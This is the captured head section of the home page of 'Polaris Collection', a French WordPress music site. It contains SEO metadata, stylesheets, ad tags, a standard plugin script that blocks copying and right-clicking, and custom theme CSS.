

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polaris-collection.com/
body_size: 18878
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://polaris-collection.com/xmlrpc.php">
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>POLARIS COLLECTION - TRACKTIME SYNCHRONE MUSIC</title>
	<meta name="description" content="TRACKTIME SYNCHRONE MUSIC" />
	<link rel="canonical" href="https://polaris-collection.com/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="POLARIS COLLECTION" />
	<meta property="og:description" content="TRACKTIME SYNCHRONE MUSIC" />
	<meta property="og:url" content="https://polaris-collection.com/" />
	<meta property="og:site_name" content="POLARIS COLLECTION" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://polaris-collection.com/","url":"https://polaris-collection.com/","name":"POLARIS COLLECTION - TRACKTIME SYNCHRONE MUSIC","isPartOf":{"@id":"https://polaris-collection.com/#website"},"description":"TRACKTIME SYNCHRONE MUSIC","breadcrumb":{"@id":"https://polaris-collection.com/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://polaris-collection.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://polaris-collection.com/#website","url":"https://polaris-collection.com/","name":"POLARIS COLLECTION","description":"TRACKTIME SYNCHRONE MUSIC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://polaris-collection.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="POLARIS COLLECTION &raquo; Flux" href="https://polaris-collection.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="POLARIS COLLECTION &raquo; Flux des commentaires" href="https://polaris-collection.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='mediaelement-css' href='https://polaris-collection.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://polaris-collection.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='espied-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='espied-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://polaris-collection.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='espied-style-css' href='https://polaris-collection.com/wp-content/themes/espied/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://polaris-collection.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://polaris-collection.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://polaris-collection.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://polaris-collection.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://polaris-collection.com/wp-content/themes/espied/js/js-check.js?ver=20140811" id="espied-js-check-js"></script>
<link rel="https://api.w.org/" href="https://polaris-collection.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://polaris-collection.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/89Lqv' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Sorry, this content is protected.";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
	<style type="text/css">
			.site-title a,
		.site-title a:hover,
		.site-title a:focus,
		.site-description {
			color: #ffffff;
		}
		</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5949954191542674&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/11/cropped-logo_polaris_collection512.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/11/cropped-logo_polaris_collection512.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/11/cropped-logo_polaris_collection512.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/11/cropped-logo_polaris_collection512.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/*
Bienvenue dans l'éditeur de CSS !

Pour en savoir plus sur le fonctionnement de l'éditeur, vous pouvez vous
rendre sur cette page :
http://wp.me/PEmnE-Bt
*/
.sd-title, .entry-summary .sharedaddy .sd-title, .entry-content .sharedaddy .sd-title, .page-content .sharedaddy .sd-title, .page-template-page-templatesportfolio-page-php .sharedaddy .sd-title {
	font-family: Montserrat, sans-serif;
	font-size: 8px;
	font-weight: 700;
	line-height: 1.84615;
	color: #737678;
	margin: 0 0 12px;
	text-transform: uppercase;
	vertical-align: top;
}

button:hover, button:focus, button:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active {
	background-color: #2e4453;
	outline: none;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
	background: #002635;
	border: none;
	color: #fff;
	cursor: pointer;
	font-weight: 600;
	-webkit-appearance: button;
	padding: 7px 24px;
	text-transform: uppercase;
	line-height: normal;
}

.entry-meta .date:before {
	content: "";
	top: 5px;
	background-color: white;
}

.entry-meta .author:before {
	content: "";
	top: 4px;
	left: -1px;
}

.entry-meta {
	color: #fff;
	margin: 0 auto;
	width: 100%;
}

.js .site-main .paging-navigation .nav-previous a:before, .js .site-main .paging-navigation .nav-next a:before, .js .site-main .paging-navigation .nav-archive a:before, .js .site-main .post-navigation .nav-previous a:before, .js .site-main .post-navigation .nav-next a:before, .js .site-main .post-navigation .nav-archive a:before, .js .site-main .image-navigation .nav-previous a:before, .js .site-main .image-navigation .nav-next a:before, .js .site-main .image-navigation .nav-archive a:before, .dropdown-toggle:after, .social-navigation a:before, .sidebar-toggle:before, .entry-meta span:before, .format-link .entry-title a:after, .bypostauthor > article .fn:after, .comment-edit-link:before, .comment-reply-title a:before, .project-navigation .no-result .post-thumbnail-wrapper:before {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	font-family: 'Genericons';
	font-size: 20px;
	font-style: normal;
	font-weight: normal;
	height: 16px;
	line-height: 1;
	text-decoration: inherit;
	vertical-align: top;
	width: 16px;
}

